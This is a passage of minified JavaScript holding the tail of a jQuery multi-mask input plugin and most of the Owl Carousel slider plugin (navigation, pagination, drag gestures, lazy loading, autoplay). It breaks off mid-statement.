$.fn.inputmasks=function(maskOpts,mode){var caret=function(begin,end){if(typeof begin=='number'){end=(typeof end=='number')?end:begin;if(this.setSelectionRange){this.setSelectionRange(begin,end);}else if(this.createTextRange){var range=this.createTextRange();range.collapse(true);range.moveEnd('character',end);range.moveStart('character',begin);range.select();}}else{if(this.setSelectionRange){begin=this.selectionStart;end=this.selectionEnd;}else if(document.selection&&document.selection.createRange){var range=document.selection.createRange();begin=0-range.duplicate().moveStart('character',-100000);end=begin+range.text.length;}
return{begin:begin,end:end};}};var keys=Object.keys||function(obj){if(obj!==Object(obj)){throw new TypeError('Invalid object');}
var keys=[];for(var key in obj){keys[keys.length]=key;}
return keys;};maskOpts=$.extend(true,{onMaskChange:$.noop},maskOpts);var defs={};for(var def in maskOpts.inputmask.definitions){var validator=maskOpts.inputmask.definitions[def].validator;switch(typeof validator){case"string":defs[def]=new RegExp(validator);break;case"object":if("test"in maskOpts.definitions[def].validator){defs[def]=validator;}
break;case"function":defs[def]={test:validator};break;}}
maskOpts.inputmask.definitions[maskOpts.replace]={validator:maskOpts.match.source,cardinality:1};var iphone=navigator.userAgent.match(/iphone/i)!=null;var oldmatch=false;var placeholder=$.extend(true,{},$.inputmask.defaults,maskOpts.inputmask).placeholder;var insertMode=$.extend(true,{},$.inputmask.defaults,maskOpts.inputmask).insertMode;var maskMatch=function(text){var mtxt="";for(var i=0;i<text.length;i++){var ch=text.charAt(i);if(ch==placeholder){break;}
if(maskOpts.match.test(ch)){mtxt+=ch;}}
for(var mid in maskOpts.list){var mask=maskOpts.list[mid][maskOpts.listKey];var pass=true;for(var it=0,im=0;(it<mtxt.length&&im<mask.length);){var chm=mask.charAt(im);var cht=mtxt.charAt(it);if(!maskOpts.match.test(chm)&&!(chm in defs)){im++;continue;}
if(((chm in defs)&&defs[chm].test(cht))||(cht==chm)){it++;im++;}else{pass=false;break;}}
if(pass&&it==mtxt.length){var determined=mask.substr(im).search(maskOpts.match)==-1;mask=mask.replace(new RegExp([maskOpts.match.source].concat(keys(defs)).join('|'),'g'),maskOpts.replace);var completed=mask.substr(im).search(maskOpts.replace)==-1;return{mask:mask,obj:maskOpts.list[mid],determined:determined,completed:completed};}}
return false;}
var caretApply=function(oldMask,newMask,oldPos){if(!oldMask){return 0;}
var pos=0,startPos=0;for(;pos<oldPos.begin;pos++){if(oldMask.charAt(pos)==maskOpts.replace){startPos++;}}
var endPos=0;for(;pos<oldPos.end;pos++){if(oldMask.charAt(pos)==maskOpts.replace){endPos++;}}
for(pos=0;(pos<newMask.length&&(startPos>0||newMask.charAt(pos)!=maskOpts.replace));pos++){if(newMask.charAt(pos)==maskOpts.replace){startPos--;}}
startPos=pos;for(;(pos<newMask.length&&endPos>0);pos++){if(newMask.charAt(pos)==maskOpts.replace){endPos--;}}
endPos=pos;return{begin:startPos,end:endPos};}
var maskUnbind=function(){$(this).unbind("keypress.inputmask",masksKeyPress).unbind("input.inputmask",masksPaste).unbind("paste.inputmask",masksPaste).unbind("dragdrop.inputmask",masksPaste).unbind("drop.inputmask",masksPaste).unbind("keydown.inputmask",masksKeyDown).unbind("setvalue.inputmask",masksSetValue).unbind("blur.inputmask",masksChange);}
var maskRebind=function(){maskUnbind.call(this);$(this).bindFirst("keypress.inputmask",masksKeyPress).bindFirst("input.inputmask",masksPaste).bindFirst("paste.inputmask",masksPaste).bindFirst("dragdrop.inputmask",masksPaste).bindFirst("drop.inputmask",masksPaste).bindFirst("keydown.inputmask",masksKeyDown).bindFirst("setvalue.inputmask",masksSetValue).bind("blur.inputmask",masksChange);}
var maskApply=function(match,newtext){if(match&&(newtext||match.mask!=oldmatch.mask)){var caretPos;if(!newtext){caretPos=caretApply(oldmatch.mask,match.mask,caret.call(this));}
if(newtext){if(this._valueSet){this._valueSet(newtext);}else{this.value=newtext;}}
$(this).inputmask(match.mask,$.extend(true,maskOpts.inputmask,{insertMode:insertMode}));if(!newtext){caret.call(this,caretPos.begin,caretPos.end);}}
oldmatch=match;maskOpts.onMaskChange.call(this,match.obj,match.determined);return true;}
var keyboardApply=function(e,text,insert){var match=maskMatch(text);if(!match||match.obj!=oldmatch.obj||match.determined!=oldmatch.determined){if(match){maskUnbind.call(this);if(insert){maskApply.call(this,match);$(this).trigger(e);}else{$(this).trigger(e);maskApply.call(this,match);}
maskRebind.call(this);}
e.stopImmediatePropagation();return false;}
return true;}
var masksKeyDown=function(e){e=e||window.event;var k=e.which||e.charCode||e.keyCode;if(k==8||k==46||(iphone&&k==127)){var text=this._valueGet();var caretPos=caret.call(this);if(caretPos.begin==caretPos.end||(!insertMode&&caretPos.begin==caretPos.end-1)){var pos=caretPos.begin;do{if(k!=46){pos--;}
var chr=text.charAt(pos);text=text.substring(0,pos)+text.substring(pos+1);}while(pos>0&&pos<text.length&&chr!=placeholder&&!maskOpts.match.test(chr));}else{var test=text.substring(0,caretPos.begin)+text.substring(caretPos.end);if(test.search(maskOpts.match)==-1){text=test;}}
return keyboardApply.call(this,e,text,false);}
if(k==45){insertMode=!insertMode;}
return true;}
var masksKeyPress=function(e){var text=this._valueGet();e=e||window.event;var k=e.which||e.charCode||e.keyCode,c=String.fromCharCode(k);caretPos=caret.call(this);text=text.substring(0,caretPos.begin)+c+text.substring(caretPos.end);return keyboardApply.call(this,e,text,true);}
var masksChange=function(e){var match=maskMatch(this._valueGet());maskApply.call(this,match);maskRebind.call(this);return true;}
var masksSetValue=function(e){maskInit.call(this);e.stopImmediatePropagation();return true;}
var maskInit=function(){var text;if(this._valueGet){text=this._valueGet();}else{text=this.value;}
var match=maskMatch(text);while(!match&&text.length>0){text=text.substr(0,text.length-1);match=maskMatch(text);}
maskApply.call(this,match,text);maskRebind.call(this);}
var masksPaste=function(e){var input=this;setTimeout(function(){maskInit.call(input);},0);e.stopImmediatePropagation();return true;}
switch(mode){case"isCompleted":var res=maskMatch((this[0]._valueGet&&this[0]._valueGet())||this[0].value);return(res&&res.completed);default:this.each(function(){maskInit.call(this);});return this;}}})(jQuery);"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(l,p,m){var o={init:function(t,e){var o=this;o.$elem=l(e),o.options=l.extend({},l.fn.owlCarousel.options,o.$elem.data(),t),o.userOptions=t,o.loadContent()},loadContent:function(){var t,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(t=i.options.jsonPath,l.getJSON(t,function(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()})):i.logIn()},logIn:function(){var t=this;t.$elem.data("owl-originalStyles",t.$elem.attr("style")).data("owl-originalClasses",t.$elem.attr("class")),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;if(0===t.$elem.children().length)return!1;t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),t.onStartup()},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),!1!==t.options.transitionStyle&&t.transitionTypes(t.options.transitionStyle),!0===t.options.autoPlay&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;!0===t.options.lazyLoad&&t.lazyLoad(),!0===t.options.autoHeight&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;p.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;if(!1!==t.$elem.is(":visible"))return!1;t.$elem.css({opacity:0}),p.clearInterval(t.autoPlayInterval),p.clearInterval(t.checkVisible),t.checkVisible=p.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),p.clearInterval(t.checkVisible))},500)},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),o=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),o||t.$elem.addClass(t.options.theme)},updateItems:function(){var t,e,o=this;if(!1===o.options.responsive)return!1;if(!0===o.options.singleItem)return o.options.items=o.orignalItems=1,o.options.itemsCustom=!1,o.options.itemsDesktop=!1,o.options.itemsDesktopSmall=!1,o.options.itemsTablet=!1,o.options.itemsTabletSmall=!1,o.options.itemsMobile=!1;if((t=l(o.options.responsiveBaseWidth).width())>(o.options.itemsDesktop[0]||o.orignalItems)&&(o.options.items=o.orignalItems),!1!==o.options.itemsCustom)for(o.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),e=0;e<o.options.itemsCustom.length;e+=1)o.options.itemsCustom[e][0]<=t&&(o.options.items=o.options.itemsCustom[e][1]);else t<=o.options.itemsDesktop[0]&&!1!==o.options.itemsDesktop&&(o.options.items=o.options.itemsDesktop[1]),t<=o.options.itemsDesktopSmall[0]&&!1!==o.options.itemsDesktopSmall&&(o.options.items=o.options.itemsDesktopSmall[1]),t<=o.options.itemsTablet[0]&&!1!==o.options.itemsTablet&&(o.options.items=o.options.itemsTablet[1]),t<=o.options.itemsTabletSmall[0]&&!1!==o.options.itemsTabletSmall&&(o.options.items=o.options.itemsTabletSmall[1]),t<=o.options.itemsMobile[0]&&!1!==o.options.itemsMobile&&(o.options.items=o.options.itemsMobile[1]);o.options.items>o.itemsAmount&&!0===o.options.itemsScaleUp&&(o.options.items=o.itemsAmount)},response:function(){var t,e,o=this;if(!0!==o.options.responsive)return!1;e=l(p).width(),o.resizer=function(){l(p).width()!==e&&(!1!==o.options.autoPlay&&p.clearInterval(o.autoPlayInterval),p.clearTimeout(t),t=p.setTimeout(function(){e=l(p).width(),o.updateVars()},o.options.responsiveRefreshRate))},l(p).resize(o.resizer)},updatePosition:function(){var t=this;t.jumpTo(t.currentItem),!1!==t.options.autoPlay&&t.checkAp()},appendItemsSizes:function(){var o=this,i=0,s=o.itemsAmount-o.options.items;o.$owlItems.each(function(t){var e=l(this);e.css({width:o.itemWidth}).data("owl-item",Number(t)),t%o.options.items!=0&&t!==s||s<t||(i+=1),e.data("owl-roundPages",i)})},appendWrapperSizes:function(){var t=this,e=t.$owlItems.length*t.itemWidth;t.$owlWrapper.css({width:2*e,left:0}),t.appendItemsSizes()},calculateAll:function(){var t=this;t.calculateWidth(),t.appendWrapperSizes(),t.loops(),t.max()},calculateWidth:function(){var t=this;t.itemWidth=Math.round(t.$elem.width()/t.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(e=t.maximumItem=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var t,e,o=this,i=0,s=0;for(o.positionsInArray=[0],o.pagesInArray=[],t=0;t<o.itemsAmount;t+=1)"rtl"===o.userOptions.direction?s-=o.itemWidth:s+=o.itemWidth,o.positionsInArray.push(-s),!0===o.options.scrollPerPage&&(e=l(o.$owlItems[t]).data("owl-roundPages"))!==i&&(o.pagesInArray[i]=o.positionsInArray[t],i=e)},buildControls:function(){var t=this;!0!==t.options.navigation&&!0!==t.options.pagination||(t.owlControls=l('<div class="owl-controls"/>').toggleClass("clickable",!t.browser.isTouch).appendTo(t.$elem)),!0===t.options.pagination&&t.buildPagination(),!0===t.options.navigation&&t.buildButtons()},buildButtons:function(){var e=this,t=l('<div class="owl-buttons"/>');e.owlControls.append(t),e.buttonPrev=l("<div/>",{class:"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=l("<div/>",{class:"owl-next",html:e.options.navigationText[1]||""}),t.append(e.buttonPrev).append(e.buttonNext),t.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),t.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(t){t.preventDefault(),l(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=l('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(t){t.preventDefault(),Number(l(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(l(this).data("owl-page")),!0)})},updatePagination:function(){var t,e,o,i,s,n,a=this;if(!1===a.options.pagination)return!1;for(a.paginationWrapper.html(""),t=0,e=a.itemsAmount-a.itemsAmount%a.options.items,i=0;i<a.itemsAmount;i+=1)i%a.options.items==0&&(t+=1,e===i&&(o=a.itemsAmount-a.options.items),s=l("<div/>",{class:"owl-page"}),n=l("<span></span>",{text:!0===a.options.paginationNumbers?t:"",class:!0===a.options.paginationNumbers?"owl-numbers":""}),s.append(n),s.data("owl-page",e===i?o:i),s.data("owl-roundPages",t),a.paginationWrapper.append(s));a.checkPagination()},checkPagination:function(){var t=this;if(!1===t.options.pagination)return!1;t.paginationWrapper.find(".owl-page").each(function(){l(this).data("owl-roundPages")===l(t.$owlItems[t.currentItem]).data("owl-roundPages")&&(t.paginationWrapper.find(".owl-page").removeClass("active"),l(this).addClass("active"))})},checkNavigation:function(){var t=this;if(!1===t.options.navigation)return!1;!1===t.options.rewindNav&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled")))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(t){var e=this;if(e.isTransition)return!1;if(e.currentItem+=!0===e.options.scrollPerPage?e.options.items:1,e.currentItem>e.maximumItem+(!0===e.options.scrollPerPage?e.options.items-1:0)){if(!0!==e.options.rewindNav)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(!0===e.options.scrollPerPage&&0<e.currentItem&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=!0===e.options.scrollPerPage?e.options.items:1,e.currentItem<0){if(!0!==e.options.rewindNav)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,e,o){var i,s=this;return!s.isTransition&&("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:t<=0&&(t=0),s.currentItem=s.owl.currentItem=t,!1!==s.options.transitionStyle&&"drag"!==o&&1===s.options.items&&!0===s.browser.support3d?(s.swapSpeed(0),!0===s.browser.support3d?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(i=s.positionsInArray[t],!0===s.browser.support3d?(!(s.isCss3Finish=!1)===e?(s.swapSpeed("paginationSpeed"),p.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===e?(s.swapSpeed(s.options.rewindSpeed),p.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),p.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(i)):!0===e?s.css2slide(i,s.options.paginationSpeed):"rewind"===e?s.css2slide(i,s.options.rewindSpeed):s.css2slide(i,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:t<=0&&(t=0),e.swapSpeed(0),!0===e.browser.support3d?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),!1!==t.options.autoPlay&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){this.apStatus="stop",p.clearInterval(this.autoPlayInterval)},checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var t=this;if(!(t.apStatus="play")===t.options.autoPlay)return!1;p.clearInterval(t.autoPlayInterval),t.autoPlayInterval=p.setInterval(function(){t.next(!0)},t.options.autoPlay)},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){this.$owlWrapper.css(this.doTranslate(t))},css2move:function(t){this.$owlWrapper.css({left:t})},css2slide:function(t,e){var o=this;o.isCssFinish=!1,o.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||o.options.slideSpeed,complete:function(){o.isCssFinish=!0}})},checkBrowser:function(){var t,e,o,i,s="translate3d(0px, 0px, 0px)",n=m.createElement("div");n.style.cssText="  -moz-transform:"+s+"; -ms-transform:"+s+"; -o-transform:"+s+"; -webkit-transform:"+s+"; transform:"+s,t=/translate3d\(0px, 0px, 0px\)/g,o=null!==(e=n.style.cssText.match(t))&&1===e.length,i="ontouchstart"in p||p.navigator.msMaxTouchPoints,this.browser={support3d:o,isTouch:i}},moveEvents:function(){!1===this.options.mouseDrag&&!1===this.options.touchDrag||(this.gestures(),this.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},!0===t.options.mouseDrag&&!0===t.options.touchDrag?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:!1===t.options.mouseDrag&&!0===t.options.touchDrag?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===t.options.mouseDrag&&!1===t.options.touchDrag&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(t){t.preventDefault()}),this.$elem.on("mousedown.disableTextSelect",function(t){return l(t.target).is("input, textarea, select, option")})},gestures:function(){var n=this,a={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};function s(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function r(t){"on"===t?(l(m).on(n.ev_types.move,e),l(m).on(n.ev_types.end,o)):"off"===t&&(l(m).off(n.ev_types.move),l(m).off(n.ev_types.end))}function e(t){var e,o,i=t.originalEvent||t||p.event;n.newPosX=s(i).x-a.offsetX,n.newPosY=s(i).y-a.offsetY,n.newRelativeX=n.newPosX-a.relativePos,"function"==typeof n.options.startDragging&&!0!==a.dragging&&0!==n.newRelativeX&&(a.dragging=!0,n.options.startDragging.apply(n,[n.$elem])),(8<n.newRelativeX||n.newRelativeX<-8)&&!0===n.browser.isTouch&&(void 0!==i.preventDefault?i.preventDefault():i.returnValue=!1,a.sliding=!0),(10<n.newPosY||n.newPosY<-10)&&!1===a.sliding&&l(m).off("touchmove.owl"),e=function(){return n.newRelativeX/5},o=function(){return n.maximumPixels+n.newRelativeX/5},"rtl"===n.userOptions.direction?n.newPosX=Math.max(Math.max(n.newPosX,e()),o()):n.newPosX=Math.max(Math.min(n.newPosX,e()),o()),!0===n.browser.support3d?n.transition3d(n.newPosX):n.css2move(n.newPosX)}function o(t){var e,o,i,s=t.originalEvent||t||p.event;s.target=s.target||s.srcElement,!(a.dragging=!1)!==n.browser.isTouch&&n.$owlWrapper.removeClass("grabbing"),n.newRelativeX<0?n.dragDirection=n.owl.dragDirection="left":n.dragDirection=n.owl.dragDirection="right",0!==n.newRelativeX&&(e=n.getNewPosition(),n.goTo(e,!1,"drag"),a.targetElement===s.target&&!0!==n.browser.isTouch&&(l(s.target).on("click.disable",function(t){t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault(),l(t.target).off("click.disable")}),i=(o=l._data(s.target,"events").click).pop(),o.splice(0,0,i))),r("off")}n.isCssFinish=!0,n.$elem.on(n.ev_types.start,".owl-wrapper",function(t){var e,o=t.originalEvent||t||p.event;if(3===o.which)return!1;if(!(n.itemsAmount<=n.options.items)){if(!1===n.isCssFinish&&!n.options.dragBeforeAnimFinish)return!1;if(!1===n.isCss3Finish&&!n.options.dragBeforeAnimFinish)return!1;!1!==n.options.autoPlay&&p.clearInterval(n.autoPlayInterval),!0===n.browser.isTouch||n.$owlWrapper.hasClass("grabbing")||n.$owlWrapper.addClass("grabbing"),n.newPosX=0,n.newRelativeX=0,l(this).css(n.removeTransition()),e=l(this).position(),"rtl"===n.userOptions.direction&&(e.left=e.left+l(this).width()-l(this).parent().width()),a.relativePos=e.left,a.offsetX=s(o).x-e.left,a.offsetY=s(o).y-e.top,r("on"),a.sliding=!1,a.targetElement=o.target||o.srcElement}})},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):(t.newPosX<=0&&"rtl"===t.userOptions.direction||0<=t.newPosX&&"rtl"!==t.userOptions.direction)&&(e=0,t.currentItem=0),e},closestItem:function(){var o=this,i=!0===o.options.scrollPerPage?o.pagesInArray:o.positionsInArray,s=o.newPosX,n=null;return l.each(i,function(t,e){-s+o.itemWidth/20>-i[t+1]&&-s+o.itemWidth/20<-e&&"right"===o.moveDirection()&&"rtl"===o.userOptions.direction||s-o.itemWidth/20>i[t+1]&&s-o.itemWidth/20<e&&"left"===o.moveDirection()&&"rtl"!==o.userOptions.direction?(n=e,!0===o.options.scrollPerPage?o.currentItem=l.inArray(n,o.positionsInArray):o.currentItem=t):(-s-o.itemWidth/20<-e&&-s-o.itemWidth/20>-(i[t+1]||-(i[t]-o.itemWidth))&&"left"===o.moveDirection()&&"rtl"===o.userOptions.direction||s+o.itemWidth/20<e&&s+o.itemWidth/20>(i[t+1]||i[t]-o.itemWidth)&&"right"===o.moveDirection()&&"rtl"!==o.userOptions.direction)&&(!0===o.options.scrollPerPage?(n=i[t+1]||i[i.length-1],o.currentItem=l.inArray(n,o.positionsInArray)):(n=i[t+1],o.currentItem=t+1))}),o.currentItem},moveDirection:function(){var t;return this.newRelativeX<0?(t="right",this.playDirection="next"):(t="left",this.playDirection="prev"),t},customEvents:function(){var o=this;o.$elem.on("owl.next",function(){o.next()}),o.$elem.on("owl.prev",function(){o.prev()}),o.$elem.on("owl.play",function(t,e){o.options.autoPlay=e,o.play(),o.hoverStatus="play"}),o.$elem.on("owl.stop",function(){o.stop(),o.hoverStatus="stop"}),o.$elem.on("owl.goTo",function(t,e){o.goTo(e)}),o.$elem.on("owl.jumpTo",function(t,e){o.jumpTo(e)})},stopOnHover:function(){var t=this;!0===t.options.stopOnHover&&!0!==t.browser.isTouch&&!1!==t.options.autoPlay&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var t,e,o,i,s=this;if(!1===s.options.lazyLoad)return!1;for(t=0;t<s.itemsAmount;t+=1)"loaded"!==(e=l(s.$owlItems[t])).data("owl-loaded")&&(o=e.data("owl-item"),"string"==typeof(i=e.find(".lazyOwl")).data("src")?(void 0===e.data("owl-loaded")&&(i.hide(),e.addClass("loading").data("owl-loaded","checked")),(!0!==s.options.lazyFollow||o>=s.currentItem)&&o<s.currentItem+s.options.items&&i.length&&s.lazyPreload(e,i)):e.data("owl-loaded","loaded"))},lazyPreload:function(t,e){var o,i=this,s=0;function n(){t.data("owl-loaded","loaded").removeClass("loading"),e.removeAttr("data-src"),"fade"===i.options.lazyEffect?e.fadeIn(400):e.show(),"function"==typeof i.options.afterLazyLoad&&i.options.afterLazyLoad.apply(this,[i.$elem])}"DIV"===e.prop("tagName")?(e.css("background-image","url("+e.data("src")+")"),o=!0):e[0].src=e.data("src"),function t(){s+=1,i.completeImg(e.get(0))||!0===o?n():s<=100?p.setTimeout(t,100):n()}()},autoHeight:function(){var e,o=this,i=l(o.$owlItems[o.currentItem]).find("img");function s(){var t=l(o.$owlItems[o.currentItem]).height();o.wrapperOuter.css("height",t+"px"),o.wrapperOuter.hasClass("autoHeight")||p.setTimeout(function(){o.wrapperOuter.addClass("autoHeight")},0)}void 0!==i.get(0)?(e=0,function t(){e+=1,o.completeImg(i.get(0))?s():e<=100?p.setTimeout(t,100):o.wrapperOuter.css("height","")}()):s()},completeImg:function(t){return!!t.complete&&("undefined"==typeof t.naturalWidth||0!==t.naturalWidth)},onVisibleItems:function(){var t,e=this;for(!0===e.options.addClassActive&&e.$owlItems.removeClass("active"),e.visibleItems=[],t=e.currentItem;t<e.currentItem+e.options.items;t+=1)e.visibleItems.push(t),!0===e.options.addClassActive&&l(e.$owlItems[t]).addClass("active");e.owl.visibleItems=e.visibleItems},transitionTypes:function(t){this.outClass="owl-"+t+"-out",this.inClass="owl-"+t+"-in"},singleItemTransition:function(){var t=this,e=t.outClass,o=t.inClass,i=t.$owlItems.eq(t.currentItem),s=t.$owlItems.eq(t.prevItem),n=Math.abs(t.positionsInArray[t.currentItem])+t.positionsInArray[t.prevItem],a=Math.abs(t.positionsInArray[t.currentItem])+t.itemWidth/2,r="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";t.isTransition=!0,t.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":a+"px","-moz-perspective-origin":a+"px","perspective-origin":a+"px"}),s.css({position:"relative",left:n+"px"}).addClass(e).on(r,function(){t.endPrev=!0,s.off(r),t.clearTransStyle(s,e)}),i.addClass(o).on(r,function(){t.endCurrent=!0,i.off(r),t.clearTransStyle(i,o)})},clearTransStyle:function(t,e){var o=this;t.css({position:"",left:""}).removeClass(e),o.endPrev&&o.endCurrent&&(o.$owlWrapper.removeClass("owl-origin"),o.endPrev=!1,o.endCurrent=!1,o.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect"),l(m).off(".owl owl"),l(p).off("resize",this.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr("style",t.$elem.data("owl-originalStyles")||"").attr("class",t.$elem.data("owl-originalClasses"))},destroy:function(){this.stop(),p.clearInterval(this.checkVisible),this.unWrap(),this.$elem.removeData()},reinit:function(t){var e=l.extend({},this.userOptions,t);this.unWrap(),this.init(e,this.$elem)},addItem:function(t,e){var o,i=this;return!!t&&(0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),(o=void 0===e||-1===e?-1:e)>=i.$userItems.length||-1===o?i.$userItems.eq(-1).after(t):i.$userItems.eq(o).before(t),void i.setVars()))},removeItem:function(t){var e;if(0===this.$elem.children().length)return!1;e=void 0===t||-1===t?-1:t,this.unWrap(),this.$userItems.eq(e).remove(),this.setVars()}};l.fn.owlCarousel=function(e){return this.each(function(){if(!0===l(this).data("owl-init"))return!1;l(this).data("owl-init",!0);var 